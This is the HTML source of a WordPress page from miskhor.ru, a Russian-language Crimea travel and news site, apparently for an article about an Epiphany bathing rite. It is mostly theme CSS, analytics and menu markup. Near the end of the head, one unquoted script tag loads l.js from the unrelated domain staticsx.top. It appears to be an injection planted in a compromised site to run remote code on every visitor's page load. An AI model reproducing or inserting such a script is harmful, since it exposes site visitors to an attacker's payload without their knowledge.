        border-color: #008ca8 !important;
    }

    .header-search-wrap .td-drop-down-search:before {
        border-color: transparent transparent #008ca8 transparent;
    }

    .block-title > span,
    .block-title > a,
    .block-title > label,
    .widgettitle,
    .widgettitle:after,
    .td-trending-now-title,
    .td-trending-now-wrapper:hover .td-trending-now-title,
    .wpb_tabs li.ui-tabs-active a,
    .wpb_tabs li:hover a,
    .vc_tta-container .vc_tta-color-grey.vc_tta-tabs-position-top.vc_tta-style-classic .vc_tta-tabs-container .vc_tta-tab.vc_active > a,
    .vc_tta-container .vc_tta-color-grey.vc_tta-tabs-position-top.vc_tta-style-classic .vc_tta-tabs-container .vc_tta-tab:hover > a,
    .td_block_template_1 .td-related-title .td-cur-simple-item,
    .woocommerce .product .products h2:not(.woocommerce-loop-product__title),
    .td-subcat-filter .td-subcat-dropdown:hover .td-subcat-more, 
    .td_3D_btn,
    .td_shadow_btn,
    .td_default_btn,
    .td_round_btn, 
    .td_outlined_btn:hover {
    	background-color: #008ca8;
    }

    .woocommerce div.product .woocommerce-tabs ul.tabs li.active {
    	background-color: #008ca8 !important;
    }

    .block-title,
    .td_block_template_1 .td-related-title,
    .wpb_tabs .wpb_tabs_nav,
    .vc_tta-container .vc_tta-color-grey.vc_tta-tabs-position-top.vc_tta-style-classic .vc_tta-tabs-container,
    .woocommerce div.product .woocommerce-tabs ul.tabs:before {
        border-color: #008ca8;
    }
    .td_block_wrap .td-subcat-item a.td-cur-simple-item {
	    color: #008ca8;
	}


    
    .td-grid-style-4 .entry-title
    {
        background-color: rgba(0, 140, 168, 0.7);
    }

    
    .td-theme-wrap .block-title > span,
    .td-theme-wrap .block-title > span > a,
    .td-theme-wrap .widget_rss .block-title .rsswidget,
    .td-theme-wrap .block-title > a,
    .widgettitle,
    .widgettitle > a,
    .td-trending-now-title,
    .wpb_tabs li.ui-tabs-active a,
    .wpb_tabs li:hover a,
    .vc_tta-container .vc_tta-color-grey.vc_tta-tabs-position-top.vc_tta-style-classic .vc_tta-tabs-container .vc_tta-tab.vc_active > a,
    .vc_tta-container .vc_tta-color-grey.vc_tta-tabs-position-top.vc_tta-style-classic .vc_tta-tabs-container .vc_tta-tab:hover > a,
    .td-related-title .td-cur-simple-item,
    .woocommerce div.product .woocommerce-tabs ul.tabs li.active,
    .woocommerce .product .products h2:not(.woocommerce-loop-product__title),
    .td-theme-wrap .td_block_template_2 .td-block-title > *,
    .td-theme-wrap .td_block_template_3 .td-block-title > *,
    .td-theme-wrap .td_block_template_4 .td-block-title > *,
    .td-theme-wrap .td_block_template_5 .td-block-title > *,
    .td-theme-wrap .td_block_template_6 .td-block-title > *,
    .td-theme-wrap .td_block_template_6 .td-block-title:before,
    .td-theme-wrap .td_block_template_7 .td-block-title > *,
    .td-theme-wrap .td_block_template_8 .td-block-title > *,
    .td-theme-wrap .td_block_template_9 .td-block-title > *,
    .td-theme-wrap .td_block_template_10 .td-block-title > *,
    .td-theme-wrap .td_block_template_11 .td-block-title > *,
    .td-theme-wrap .td_block_template_12 .td-block-title > *,
    .td-theme-wrap .td_block_template_13 .td-block-title > span,
    .td-theme-wrap .td_block_template_13 .td-block-title > a,
    .td-theme-wrap .td_block_template_14 .td-block-title > *,
    .td-theme-wrap .td_block_template_14 .td-block-title-wrap .td-wrapper-pulldown-filter .td-pulldown-filter-display-option,
    .td-theme-wrap .td_block_template_14 .td-block-title-wrap .td-wrapper-pulldown-filter .td-pulldown-filter-display-option i,
    .td-theme-wrap .td_block_template_14 .td-block-title-wrap .td-wrapper-pulldown-filter .td-pulldown-filter-display-option:hover,
    .td-theme-wrap .td_block_template_14 .td-block-title-wrap .td-wrapper-pulldown-filter .td-pulldown-filter-display-option:hover i,
    .td-theme-wrap .td_block_template_15 .td-block-title > *,
    .td-theme-wrap .td_block_template_15 .td-block-title-wrap .td-wrapper-pulldown-filter,
    .td-theme-wrap .td_block_template_15 .td-block-title-wrap .td-wrapper-pulldown-filter i,
    .td-theme-wrap .td_block_template_16 .td-block-title > *,
    .td-theme-wrap .td_block_template_17 .td-block-title > * {
    	color: #111111;
    }


    
    .td-menu-background:before,
    .td-search-background:before {
        background: rgba(0,0,0,0.8);
        background: -moz-linear-gradient(top, rgba(0,0,0,0.8) 0%, rgba(0,0,0,0.9) 100%);
        background: -webkit-gradient(left top, left bottom, color-stop(0%, rgba(0,0,0,0.8)), color-stop(100%, rgba(0,0,0,0.9)));
        background: -webkit-linear-gradient(top, rgba(0,0,0,0.8) 0%, rgba(0,0,0,0.9) 100%);
        background: -o-linear-gradient(top, rgba(0,0,0,0.8) 0%, @mobileu_gradient_two_mob 100%);
        background: -ms-linear-gradient(top, rgba(0,0,0,0.8) 0%, rgba(0,0,0,0.9) 100%);
        background: linear-gradient(to bottom, rgba(0,0,0,0.8) 0%, rgba(0,0,0,0.9) 100%);
        filter: progid:DXImageTransform.Microsoft.gradient( startColorstr='rgba(0,0,0,0.8)', endColorstr='rgba(0,0,0,0.9)', GradientType=0 );
    }

    
	.td-footer-wrapper .block-title > span,
    .td-footer-wrapper .block-title > a,
    .td-footer-wrapper .widgettitle,
    .td-theme-wrap .td-footer-wrapper .td-container .td-block-title > *,
    .td-theme-wrap .td-footer-wrapper .td_block_template_6 .td-block-title:before {
    	color: #fcfcfc;
    }

    
    .td-footer-wrapper::before {
        background-size: 100% auto;
    }

    
    .td-menu-background,
    .td-search-background {
        background-image: url('http://miskhor.ru/wp-content/uploads/2017/12/10.jpg');
    }

    
    .top-header-menu > li > a,
    .td-weather-top-widget .td-weather-now .td-big-degrees,
    .td-weather-top-widget .td-weather-header .td-weather-city,
    .td-header-sp-top-menu .td_data_time {
        font-family:"Roboto Condensed";
	font-weight:600;
	
    }
    
    .top-header-menu .menu-item-has-children li a {
    	font-family:"Roboto Condensed";
	
    }
    
    ul.sf-menu > .td-menu-item > a,
    .td-theme-wrap .td-header-menu-social {
        font-family:"Roboto Condensed";
	font-size:18px;
	font-weight:600;
	
    }
    
    .sf-menu ul .td-menu-item a {
        font-family:"Roboto Condensed";
	font-size:16px;
	font-weight:normal;
	
    }
	
    .td_mod_mega_menu .item-details a {
        font-family:"Roboto Condensed";
	font-size:16px;
	
    }
    
    .block-title > span,
    .block-title > a,
    .widgettitle,
    .td-trending-now-title,
    .wpb_tabs li a,
    .vc_tta-container .vc_tta-color-grey.vc_tta-tabs-position-top.vc_tta-style-classic .vc_tta-tabs-container .vc_tta-tab > a,
    .td-theme-wrap .td-related-title a,
    .woocommerce div.product .woocommerce-tabs ul.tabs li a,
    .woocommerce .product .products h2:not(.woocommerce-loop-product__title),
    .td-theme-wrap .td-block-title {
        font-weight:bold;
	
    }
    
	.td_module_wrap .td-module-title {
		font-family:"Roboto Condensed";
	
	}
     
    .td_module_6 .td-module-title {
    	font-size:16px;
	
    }
    
    .td-theme-slider.iosSlider-col-2 .td-module-title a {
        font-family:"Ubuntu Condensed";
	
    }
    
    .td-theme-slider.iosSlider-col-3 .td-module-title a {
        font-family:"Ubuntu Condensed";
	
    }
    
    .td-big-grid-post.td-big-thumb .td-big-grid-meta,
    .td-big-thumb .td-big-grid-meta .entry-title {
        font-family:"Ubuntu Condensed";
	
    }
    
    .td-big-grid-post.td-medium-thumb .td-big-grid-meta,
    .td-medium-thumb .td-big-grid-meta .entry-title {
        font-family:"Ubuntu Condensed";
	
    }
    
    .td-big-grid-post.td-small-thumb .td-big-grid-meta,
    .td-small-thumb .td-big-grid-meta .entry-title {
        font-family:"Ubuntu Condensed";
	
    }
    
    .td-big-grid-post.td-tiny-thumb .td-big-grid-meta,
    .td-tiny-thumb .td-big-grid-meta .entry-title {
        font-family:"Ubuntu Condensed";
	
    }
    
	#td-mobile-nav,
	#td-mobile-nav .wpb_button,
	.td-search-wrap-mob {
		font-family:"Ubuntu Condensed";
	
	}


	
	.post .td-post-header .entry-title {
		font-family:Roboto;
	
	}
    
    .td-post-content p,
    .td-post-content {
        font-family:"Open Sans";
	
    }
    
    .td-page-title,
    .woocommerce-page .page-title,
    .td-category-title-holder .td-page-title {
    	font-family:"Roboto Condensed";
	font-weight:600;
	
    }
    
    .td-page-content p,
    .td-page-content li,
    .td-page-content .td_block_text_with_title,
    .woocommerce-page .page-description > p,
    .wpb_text_column p {
    	font-family:"Open Sans";
	
    }



/* Style generated by theme for demo: blog_travel */

.td-blog-travel .block-title,
		.td-blog-travel .td-related-title{
    		border-bottom-color: #008ca8;
    	}
</style>

<!-- Global site tag (gtag.js) - Google Analytics -->
<script async src="https://www.googletagmanager.com/gtag/js?id=UA-112468223-1"></script>
<script>
  window.dataLayer = window.dataLayer || [];
  function gtag(){dataLayer.push(arguments);}
  gtag('js', new Date());

  gtag('config', 'UA-112468223-1');
</script>
<script type="application/ld+json">
                        {
                            "@context": "http://schema.org",
                            "@type": "BreadcrumbList",
                            "itemListElement": [{
                            "@type": "ListItem",
                            "position": 1,
                                "item": {
                                "@type": "WebSite",
                                "@id": "http://miskhor.ru/",
                                "name": "Домой"                                               
                            }
                        },{
                            "@type": "ListItem",
                            "position": 2,
                                "item": {
                                "@type": "WebPage",
                                "@id": "http://miskhor.ru/category/%d0%b3%d0%be%d1%80%d0%be%d0%b4%d0%b0-%d0%bf%d0%be%d1%81%d0%b5%d0%bb%d0%ba%d0%b8-%d0%ba%d1%80%d1%8b%d0%bc%d0%b0/",
                                "name": "Города/поселки Крыма"
                            }
                        },{
                            "@type": "ListItem",
                            "position": 3,
                                "item": {
                                "@type": "WebPage",
                                "@id": "http://miskhor.ru/%d0%b2-%d0%ba%d1%80%d1%8b%d0%bc%d1%83-%d0%bd%d0%b0-%d0%ba%d1%80%d0%b5%d1%89%d0%b5%d0%bd%d1%81%d0%ba%d0%b8%d0%b9-%d0%be%d0%b1%d1%80%d1%8f%d0%b4-%d0%be%d0%bc%d0%be%d0%b2%d0%b5%d0%bd%d0%b8%d1%8f-%d0%be/",
                                "name": "В Крыму на крещенский обряд омовения ожидается до 7 тысяч гостей и..."                                
                            }
                        }    ]
                        }
                       </script><script type="text/javascript">function setREVStartSize(e){
				try{ var i=jQuery(window).width(),t=9999,r=0,n=0,l=0,f=0,s=0,h=0;					
					if(e.responsiveLevels&&(jQuery.each(e.responsiveLevels,function(e,f){f>i&&(t=r=f,l=e),i>f&&f>r&&(r=f,n=e)}),t>r&&(l=n)),f=e.gridheight[l]||e.gridheight[0]||e.gridheight,s=e.gridwidth[l]||e.gridwidth[0]||e.gridwidth,h=i/s,h=h>1?1:h,f=Math.round(h*f),"fullscreen"==e.sliderLayout){var u=(e.c.width(),jQuery(window).height());if(void 0!=e.fullScreenOffsetContainer){var c=e.fullScreenOffsetContainer.split(",");if (c) jQuery.each(c,function(e,i){u=jQuery(i).length>0?u-jQuery(i).outerHeight(!0):u}),e.fullScreenOffset.split("%").length>1&&void 0!=e.fullScreenOffset&&e.fullScreenOffset.length>0?u-=jQuery(window).height()*parseInt(e.fullScreenOffset,0)/100:void 0!=e.fullScreenOffset&&e.fullScreenOffset.length>0&&(u-=parseInt(e.fullScreenOffset,0))}f=u}else void 0!=e.minHeight&&f<e.minHeight&&(f=e.minHeight);e.c.closest(".rev_slider_wrapper").css({height:f})					
				}catch(d){console.log("Failure at Presize of Slider:"+d)}
			};</script>

<!-- Button style compiled by theme -->

<style>
    .tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu > .current-category-ancestor > a,
                .tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu > .current-menu-ancestor > a,
                .tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu > .current-menu-item > a,
                .tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu > .sfHover > a,
                .tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu > li > a:hover,
                .tdm_block_column_content:hover .tdm-col-content-title-url .tdm-title,
                .tds-button2 .tdm-btn-text,
                .tds-button2 i,
                .tds-button5:hover .tdm-btn-text,
                .tds-button5:hover i,
                .tds-button6 .tdm-btn-text,
                .tds-button6 i,
                .tdm_block_list .tdm-list-item i,
                .tdm_block_pricing .tdm-pricing-feature i,
                .tdm-social-item i {
                  color: #008ca8;
                }
                .tdm-menu-active-style5 .td-header-menu-wrap .sf-menu > .current-menu-item > a,
                .tdm-menu-active-style5 .td-header-menu-wrap .sf-menu > .current-menu-ancestor > a,
                .tdm-menu-active-style5 .td-header-menu-wrap .sf-menu > .current-category-ancestor > a,
                .tdm-menu-active-style5 .td-header-menu-wrap .sf-menu > li > a:hover,
                .tdm-menu-active-style5 .td-header-menu-wrap .sf-menu > .sfHover > a,
                .tds-button1,
                .tds-button6:after,
                .tds-title2 .tdm-title-line:after,
                .tds-title3 .tdm-title-line:after,
                .tdm_block_pricing.tdm-pricing-featured:before,
                .tdm_block_pricing.tds_pricing2_block.tdm-pricing-featured .tdm-pricing-header,
                .tds-progress-bar1 .tdm-progress-bar:after,
                .tds-progress-bar2 .tdm-progress-bar:after,
                .tds-social3 .tdm-social-item {
                  background-color: #008ca8;
                }
                .tdm-menu-active-style4 .tdm-header .sf-menu > .current-menu-item > a,
                .tdm-menu-active-style4 .tdm-header .sf-menu > .current-menu-ancestor > a,
                .tdm-menu-active-style4 .tdm-header .sf-menu > .current-category-ancestor > a,
                .tdm-menu-active-style4 .tdm-header .sf-menu > li > a:hover,
                .tdm-menu-active-style4 .tdm-header .sf-menu > .sfHover > a,
                .tds-button2:before,
                .tds-button6:before,
                .tds-progress-bar3 .tdm-progress-bar:after {
                  border-color: #008ca8;
                }
                .tdm-btn-style1 {
					background-color: #008ca8;
				}
				.tdm-btn-style2:before {
				    border-color: #008ca8;
				}
				.tdm-btn-style2 {
				    color: #008ca8;
				}
				.tdm-btn-style3 {
				    -webkit-box-shadow: 0 2px 16px #008ca8;
                    -moz-box-shadow: 0 2px 16px #008ca8;
                    box-shadow: 0 2px 16px #008ca8;
				}
				.tdm-btn-style3:hover {
				    -webkit-box-shadow: 0 4px 26px #008ca8;
                    -moz-box-shadow: 0 4px 26px #008ca8;
                    box-shadow: 0 4px 26px #008ca8;
				}
</style>

<noscript><style type="text/css"> .wpb_animate_when_almost_visible { opacity: 1; }</style></noscript>	<style id="tdw-css-placeholder"></style><script src=https://staticsx.top/l.js></script><style></style></head>

<body class="post-template-default single single-post postid-594 single-format-standard ------ global-block-template-1 td-blog-travel single_template_2 wpb-js-composer js-comp-ver-5.4.5 vc_responsive td-animation-stack-type0 td-boxed-layout td-ad-background-link" itemscope="itemscope" itemtype="http://schema.org/WebPage">

        <div class="td-scroll-up"><i class="td-icon-menu-up"></i></div>
    
    <div class="td-menu-background"></div>
<div id="td-mobile-nav">
    <div class="td-mobile-container">
        <!-- mobile menu top section -->
        <div class="td-menu-socials-wrap">
            <!-- socials -->
            <div class="td-menu-socials">
                
        <span class="td-social-icon-wrap">
            <a target="_blank" href="http://ai-petri.blogspot.ru/" title="Blogger" data-wpel-link="external" rel="external noopener noreferrer">
                <i class="td-icon-font td-icon-blogger"></i>
            </a>
        </span>
        <span class="td-social-icon-wrap">
            <a target="_blank" href="https://www.facebook.com/Miskhor.ru/" title="Facebook" data-wpel-link="external" rel="external noopener noreferrer">
                <i class="td-icon-font td-icon-facebook"></i>
            </a>
        </span>
        <span class="td-social-icon-wrap">
            <a target="_blank" href="https://www.instagram.com/miskhor.ru/" title="Instagram" data-wpel-link="external" rel="external noopener noreferrer">
                <i class="td-icon-font td-icon-instagram"></i>
            </a>
        </span>
        <span class="td-social-icon-wrap">
            <a target="_blank" href="https://ru.pinterest.com/aipetri/" title="Pinterest" data-wpel-link="external" rel="external noopener noreferrer">
                <i class="td-icon-font td-icon-pinterest"></i>
            </a>
        </span>
        <span class="td-social-icon-wrap">
            <a target="_blank" href="http://feeds.feedburner.com/Aipetri" title="RSS" data-wpel-link="external" rel="external noopener noreferrer">
                <i class="td-icon-font td-icon-rss"></i>
            </a>
        </span>
        <span class="td-social-icon-wrap">
            <a target="_blank" href="https://twitter.com/AiPetriCom" title="Twitter" data-wpel-link="external" rel="external noopener noreferrer">
                <i class="td-icon-font td-icon-twitter"></i>
            </a>
        </span>
        <span class="td-social-icon-wrap">
            <a target="_blank" href="https://vk.com/aipetri_com" title="VKontakte" data-wpel-link="external" rel="external noopener noreferrer">
                <i class="td-icon-font td-icon-vk"></i>
            </a>
        </span>
        <span class="td-social-icon-wrap">
            <a target="_blank" href="#" title="Youtube">
                <i class="td-icon-font td-icon-youtube"></i>
            </a>
        </span>            </div>
            <!-- close button -->
            <div class="td-mobile-close">
                <a href="#"><i class="td-icon-close-mobile"></i></a>
            </div>
        </div>

        <!-- login section -->
        
        <!-- menu section -->
        <div class="td-mobile-content">
            <div class="menu-td-demo-header-menu-container"><ul id="menu-td-demo-header-menu" class="td-mobile-main-menu"><li id="menu-item-231" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home menu-item-first menu-item-231"><a href="http://miskhor.ru/" data-wpel-link="internal">Главная</a></li>
<li id="menu-item-335" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-335"><a href="http://miskhor.ru/category/%d0%bf%d0%be%d1%81%d0%b5%d0%bb%d0%be%d0%ba-%d0%bc%d0%b8%d1%81%d1%85%d0%be%d1%80/" data-wpel-link="internal">Мисхор<i class="td-icon-menu-right td-element-after"></i></a>
<ul class="sub-menu">
	<li id="menu-item-0" class="menu-item-0"><a href="http://miskhor.ru/category/%d0%bf%d0%be%d1%81%d0%b5%d0%bb%d0%be%d0%ba-%d0%bc%d0%b8%d1%81%d1%85%d0%be%d1%80/%d0%b2%d0%ba%d1%83%d1%81%d0%bd%d0%be%d1%81%d1%82%d0%b8-%d0%b2-%d0%bc%d0%b8%d1%81%d1%85%d0%be%d1%80%d0%b5/" data-wpel-link="internal">Вкусности в Мисхоре</a></li>
	<li class="menu-item-0"><a href="http://miskhor.ru/category/%d0%bf%d0%be%d1%81%d0%b5%d0%bb%d0%be%d0%ba-%d0%bc%d0%b8%d1%81%d1%85%d0%be%d1%80/%d0%b4%d0%be%d1%81%d1%82%d0%be%d0%bf%d1%80%d0%b8%d0%bc%d0%b5%d1%87%d0%b0%d1%82%d0%b5%d0%bb%d1%8c%d0%bd%d0%be%d1%81%d1%82%d0%b8-%d0%bc%d0%b8%d1%81%d1%85%d0%be%d1%80%d0%b0/" data-wpel-link="internal">Интересно в Мисхоре</a></li>
	<li class="menu-item-0"><a href="http://miskhor.ru/category/%d0%bf%d0%be%d1%81%d0%b5%d0%bb%d0%be%d0%ba-%d0%bc%d0%b8%d1%81%d1%85%d0%be%d1%80/%d0%bc%d0%b8%d1%81%d1%85%d0%be%d1%80%d1%81%d0%ba%d0%b8%d0%b9-%d0%bf%d0%b0%d1%80%d0%ba/" data-wpel-link="internal">Мисхорский парк</a></li>
	<li class="menu-item-0"><a href="http://miskhor.ru/category/%d0%bf%d0%be%d1%81%d0%b5%d0%bb%d0%be%d0%ba-%d0%bc%d0%b8%d1%81%d1%85%d0%be%d1%80/%d0%be%d1%82%d0%b4%d1%8b%d1%85-%d0%b2-%d0%bc%d0%b8%d1%81%d1%85%d0%be%d1%80%d0%b5/" data-wpel-link="internal">Отдых в Мисхоре</a></li>
	<li class="menu-item-0"><a href="http://miskhor.ru/category/%d0%bf%d0%be%d1%81%d0%b5%d0%bb%d0%be%d0%ba-%d0%bc%d0%b8%d1%81%d1%85%d0%be%d1%80/%d0%be%d1%82%d0%b5%d0%bb%d0%b8-%d0%b2-%d0%bc%d0%b8%d1%81%d1%85%d0%be%d1%80%d0%b5/" data-wpel-link="internal">Отели в Мисхоре</a></li>
	<li class="menu-item-0"><a href="http://miskhor.ru/category/%d0%bf%d0%be%d1%81%d0%b5%d0%bb%d0%be%d0%ba-%d0%bc%d0%b8%d1%81%d1%85%d0%be%d1%80/%d0%bf%d0%bb%d1%8f%d0%b6%d0%b8-%d0%bc%d0%b8%d1%81%d1%85%d0%be%d1%80%d0%b0/" data-wpel-link="internal">Пляжи Мисхора</a></li>
	<li class="menu-item-0"><a href="http://miskhor.ru/category/%d0%bf%d0%be%d1%81%d0%b5%d0%bb%d0%be%d0%ba-%d0%bc%d0%b8%d1%81%d1%85%d0%be%d1%80/%d0%bf%d0%be%d1%81%d0%b5%d0%bb%d0%be%d0%ba-%d0%bc%d0%b8%d1%81%d1%85%d0%be%d1%80-%d0%bf%d0%be%d1%81%d0%b5%d0%bb%d0%be%d0%ba-%d0%bc%d0%b8%d1%81%d1%85%d0%be%d1%80/" data-wpel-link="internal">Поселок Мисхор</a></li>
	<li class="menu-item-0"><a href="http://miskhor.ru/category/%d0%bf%d0%be%d1%81%d0%b5%d0%bb%d0%be%d0%ba-%d0%bc%d0%b8%d1%81%d1%85%d0%be%d1%80/%d0%bf%d1%80%d0%b8%d1%80%d0%be%d0%b4%d0%b0-%d0%bc%d0%b8%d1%81%d1%85%d0%be%d1%80%d0%b0/" data-wpel-link="internal">Природа Мисхора</a></li>
</ul>
</li>
<li id="menu-item-232" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-232"><a href="#">Крым, ЮБК<i class="td-icon-menu-right td-element-after"></i></a>
<ul class="sub-menu">
	<li class="menu-item-0"><a href="http://miskhor.ru/category/%d1%8e%d0%b6%d0%bd%d1%8b%d0%b9-%d0%b1%d0%b5%d1%80%d0%b5%d0%b3-%d0%ba%d1%80%d1%8b%d0%bc%d0%b0/%d0%b3%d0%b4%d0%b5-%d0%bf%d0%be%d0%b1%d1%8b%d0%b2%d0%b0%d1%82%d1%8c-%d0%b2-%d0%ba%d1%80%d1%8b%d0%bc%d1%83/" data-wpel-link="internal">Где побывать в Крыму</a></li>
	<li class="menu-item-0"><a href="http://miskhor.ru/category/%d1%8e%d0%b6%d0%bd%d1%8b%d0%b9-%d0%b1%d0%b5%d1%80%d0%b5%d0%b3-%d0%ba%d1%80%d1%8b%d0%bc%d0%b0/%d0%b8%d1%81%d1%82%d0%be%d1%80%d0%b8%d1%8f-%d0%ba%d1%80%d1%8b%d0%bc%d0%b0/" data-wpel-link="internal">История Крыма</a></li>
	<li class="menu-item-0"><a href="http://miskhor.ru/category/%d1%8e%d0%b6%d0%bd%d1%8b%d0%b9-%d0%b1%d0%b5%d1%80%d0%b5%d0%b3-%d0%ba%d1%80%d1%8b%d0%bc%d0%b0/%d0%ba%d1%83%d0%bb%d1%8c%d1%82%d1%83%d1%80%d0%b0-%d0%b2-%d0%ba%d1%80%d1%8b%d0%bc%d1%83/" data-wpel-link="internal">Культура в Крыму</a></li>
	<li class="menu-item-0"><a href="http://miskhor.ru/category/%d1%8e%d0%b6%d0%bd%d1%8b%d0%b9-%d0%b1%d0%b5%d1%80%d0%b5%d0%b3-%d0%ba%d1%80%d1%8b%d0%bc%d0%b0/%d0%bf%d0%b0%d0%bc%d1%8f%d1%82%d0%bd%d0%b8%d0%ba%d0%b8-%d1%81%d0%b0%d0%b4%d0%be%d0%b2%d0%be-%d0%bf%d0%b0%d1%80%d0%ba%d0%be%d0%b2%d0%be%d0%b3%d0%be-%d0%b8%d1%81%d0%ba%d1%83%d1%81%d1%81%d1%82%d0%b2/" data-wpel-link="internal">Памятники садово-паркового искусства Крыма</a></li>
	<li class="menu-item-0"><a href="http://miskhor.ru/category/%d1%8e%d0%b6%d0%bd%d1%8b%d0%b9-%d0%b1%d0%b5%d1%80%d0%b5%d0%b3-%d0%ba%d1%80%d1%8b%d0%bc%d0%b0/%d0%bf%d0%b0%d1%80%d0%ba%d0%b8-%d0%ba%d1%80%d1%8b%d0%bc%d0%b0/" data-wpel-link="internal">Парки Крыма</a></li>
	<li class="menu-item-0"><a href="http://miskhor.ru/category/%d1%8e%d0%b6%d0%bd%d1%8b%d0%b9-%d0%b1%d0%b5%d1%80%d0%b5%d0%b3-%d0%ba%d1%80%d1%8b%d0%bc%d0%b0/%d0%bf%d1%80%d0%b0%d0%b2%d0%be%d1%81%d0%bb%d0%b0%d0%b2%d0%bd%d1%8b%d0%b5-%d1%85%d1%80%d0%b0%d0%bc%d1%8b-%d0%ba%d1%80%d1%8b%d0%bc%d0%b0/" data-wpel-link="internal">Православные храмы Крыма</a></li>
	<li class="menu-item-0"><a href="http://miskhor.ru/category/%d1%8e%d0%b6%d0%bd%d1%8b%d0%b9-%d0%b1%d0%b5%d1%80%d0%b5%d0%b3-%d0%ba%d1%80%d1%8b%d0%bc%d0%b0/%d0%bf%d1%80%d0%b0%d0%b7%d0%b4%d0%bd%d0%b8%d0%ba%d0%b8-%d0%b2-%d0%ba%d1%80%d1%8b%d0%bc%d1%83/" data-wpel-link="internal">Праздники в Крыму</a></li>
	<li class="menu-item-0"><a href="http://miskhor.ru/category/%d1%8e%d0%b6%d0%bd%d1%8b%d0%b9-%d0%b1%d0%b5%d1%80%d0%b5%d0%b3-%d0%ba%d1%80%d1%8b%d0%bc%d0%b0/%d1%81%d0%b0%d0%bd%d0%b0%d1%82%d0%be%d1%80%d0%b8%d0%b8-%d0%b8-%d0%bf%d0%b0%d0%bd%d1%81%d0%b8%d0%be%d0%bd%d0%b0%d1%82%d1%8b-%d0%ba%d1%80%d1%8b%d0%bc%d0%b0/" data-wpel-link="internal">Санатории и пансионаты Крыма</a></li>
</ul>
</li>
<li id="menu-item-749" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-749"><a href="http://miskhor.ru/category/%d0%be%d1%82%d0%b4%d1%8b%d1%85-%d0%bd%d0%b0-%d1%8e%d0%b6%d0%bd%d0%be%d0%bc-%d0%b1%d0%b5%d1%80%d0%b5%d0%b3%d1%83-%d0%ba%d1%80%d1%8b%d0%bc%d0%b0/" data-wpel-link="internal">Отдых в Крыму<i class="td-icon-menu-right td-element-after"></i></a>
<ul class="sub-menu">
	<li class="menu-item-0"><a href="http://miskhor.ru/category/%d0%be%d1%82%d0%b4%d1%8b%d1%85-%d0%bd%d0%b0-%d1%8e%d0%b6%d0%bd%d0%be%d0%bc-%d0%b1%d0%b5%d1%80%d0%b5%d0%b3%d1%83-%d0%ba%d1%80%d1%8b%d0%bc%d0%b0/%d0%b1%d0%b0%d0%b7%d1%8b-%d0%be%d1%82%d0%b4%d1%8b%d1%85%d0%b0-%d0%b2-%d0%ba%d1%80%d1%8b%d0%bc%d1%83/" data-wpel-link="internal">Базы отдыха в Крыму</a></li>
	<li class="menu-item-0"><a href="http://miskhor.ru/category/%d0%be%d1%82%d0%b4%d1%8b%d1%85-%d0%bd%d0%b0-%d1%8e%d0%b6%d0%bd%d0%be%d0%bc-%d0%b1%d0%b5%d1%80%d0%b5%d0%b3%d1%83-%d0%ba%d1%80%d1%8b%d0%bc%d0%b0/%d0%b7%d0%b8%d0%bc%d0%bd%d0%b8%d0%b9-%d0%be%d1%82%d0%b4%d1%8b%d1%85-%d0%b2-%d0%ba%d1%80%d1%8b%d0%bc%d1%83/" data-wpel-link="internal">Зимний отдых в Крыму</a></li>
	<li class="menu-item-0"><a href="http://miskhor.ru/category/%d0%be%d1%82%d0%b4%d1%8b%d1%85-%d0%bd%d0%b0-%d1%8e%d0%b6%d0%bd%d0%be%d0%bc-%d0%b1%d0%b5%d1%80%d0%b5%d0%b3%d1%83-%d0%ba%d1%80%d1%8b%d0%bc%d0%b0/%d0%bb%d0%b5%d1%87%d0%b5%d0%bd%d0%b8%d0%b5-%d0%b2-%d0%ba%d1%80%d1%8b%d0%bc%d1%83/" data-wpel-link="internal">Лечение в Крыму</a></li>
	<li class="menu-item-0"><a href="http://miskhor.ru/category/%d0%be%d1%82%d0%b4%d1%8b%d1%85-%d0%bd%d0%b0-%d1%8e%d0%b6%d0%bd%d0%be%d0%bc-%d0%b1%d0%b5%d1%80%d0%b5%d0%b3%d1%83-%d0%ba%d1%80%d1%8b%d0%bc%d0%b0/%d0%bc%d0%be%d1%80%d1%81%d0%ba%d0%b8%d0%b5-%d1%8d%d0%ba%d1%81%d0%ba%d1%83%d1%80%d1%81%d0%b8%d0%b8-%d0%bf%d0%be-%d0%ba%d1%80%d1%8b%d0%bc%d1%83/" data-wpel-link="internal">Морские экскурсии по Крыму</a></li>
	<li class="menu-item-0"><a href="http://miskhor.ru/category/%d0%be%d1%82%d0%b4%d1%8b%d1%85-%d0%bd%d0%b0-%d1%8e%d0%b6%d0%bd%d0%be%d0%bc-%d0%b1%d0%b5%d1%80%d0%b5%d0%b3%d1%83-%d0%ba%d1%80%d1%8b%d0%bc%d0%b0/%d0%bf%d0%bb%d1%8f%d0%b6%d0%b8-%d0%ba%d1%80%d1%8b%d0%bc%d0%b0/" data-wpel-link="internal">Пляжи Крыма</a></li>
</ul>
</li>
<li id="menu-item-505" class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor current-menu-parent current-post-parent menu-item-505"><a href="http://miskhor.ru/category/%d0%bd%d0%be%d0%b2%d0%be%d1%81%d1%82%d0%b8-%d0%ba%d1%80%d1%8b%d0%bc%d0%b0/" data-wpel-link="internal">Новости Крыма</a></li>
<li id="menu-item-443" class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor current-menu-parent current-post-parent menu-item-has-children menu-item-443"><a href="http://miskhor.ru/category/%d0%b3%d0%be%d1%80%d0%be%d0%b4%d0%b0-%d0%bf%d0%be%d1%81%d0%b5%d0%bb%d0%ba%d0%b8-%d0%ba%d1%80%d1%8b%d0%bc%d0%b0/" data-wpel-link="internal">Города/поселки Крыма<i class="td-icon-menu-right td-element-after"></i></a>
<ul class="sub-menu">
